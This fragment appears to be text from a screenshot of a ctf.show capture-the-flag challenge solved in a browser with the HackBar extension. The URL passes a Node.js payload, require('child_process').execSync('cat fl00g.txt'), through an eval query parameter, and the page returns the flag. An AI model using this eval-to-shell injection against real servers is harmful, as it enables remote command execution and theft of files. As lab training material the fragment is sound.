 不安全 8da14599-e1de-48ab-ad77-b081a3ac030c.challenge.ctf.show:8080/?eval=require("child_process").execSync(%27cat%20fl00g.txt%
where is flag? ctfshow{e37a1d43-40b7-4d8d-a3c8-de9014fc587c}
Elements Console Sources Network Performance Memory Application Security Lighthouse AdBlock HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://8da14599-e1de-48ab-ad77-b081a3ac030c.challenge.ctf.show:8080/?eval=require("child_process").execSync('cat fl00g.txt')